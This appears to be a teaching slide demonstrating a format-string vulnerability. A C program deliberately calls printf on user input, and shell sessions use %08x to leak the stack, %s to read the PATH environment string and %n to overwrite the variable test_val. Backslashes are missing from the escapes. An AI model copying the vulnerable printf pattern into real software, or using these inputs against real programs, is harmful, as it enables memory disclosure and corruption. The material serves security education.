 Format String : Example Code
                                                                  Testing the code:
          Example Code:                    #./format_string `perl -e ‘print “AAAA” . “%08x”x8’`
include <stdio.h>                          AAAAbfbfed98000003ff280770000000032807604000000000000000041414141
include <string.h>                         [*] test_val @ 0xbfbfe85c = -72 0xffffffb8
                                           #
int main(int argc, char *argv[]){          #./getenvaddr PATH ./format_string
  char buf[1024];                          PATH will be at 0xbfbfee0b
  int test_val = -72;                      #
  strncpy(buf, argv[1], sizeof(buf) - 1);  #./format_string `perl -e ‘print “x0bxeexbfxbf” . “%08x”x7 . “%s”’`
                                           bfbfed98000003ff2807700000000003280760400000000000000000/sbin:/bin:/usr/
  printf(buf);                             sbin:/usr/bin:/usr/games:/usr/local/sbin
                                           [*] test_val @ 0xbfbfe85c = -72 0xffffffb8
  printf(“n[*] test_val @ 0x%08x = %d “  #
         “ 0x%08xn”, &test_val, test_val, #./format_string `perl -e ‘print “x5cxe8xbfxbf” . “%08x”x11 . “%n”’`
           test_val);                      bfbfed88000003ff000000000000000000000000bfbfea3c2807700000000003280760
                                           4000000000ffffffb8
  return 0;                                [*] test_val @ 0xbfbfe85c = 92 0x0000005c
}                                          #
                                           #
 